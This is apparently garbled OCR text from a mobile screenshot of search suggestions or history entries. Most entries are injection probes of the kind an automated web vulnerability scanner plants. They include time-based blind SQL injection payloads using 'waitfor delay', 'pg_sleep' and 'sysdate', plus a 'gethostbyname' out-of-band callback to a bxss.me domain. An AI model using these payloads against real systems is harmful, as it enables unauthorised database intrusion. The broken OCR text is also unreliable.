
•
assai
•
banflix&amphzle6idd'eyzck7om'0'xor(if(now()=sysdate
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- fdevshnu')) or
719=@@08p9w;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';if(now()=@@snt1k;usg=aovva
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
ssopasskey
•
banflix&hzle6idd'psminj3d'))+or+342=
(select+342+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+;".gethostbyname(lc("hitup"."scxzfjov73a9b.bxss.me."
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&hzle6idd'eyzck7om'tnkgzdwi'))+or+32=
(select+32+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om';".gethostbyname(lc("h
-+&n930961=v989690;+waitfor+delay+'0:0:15'+--
+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3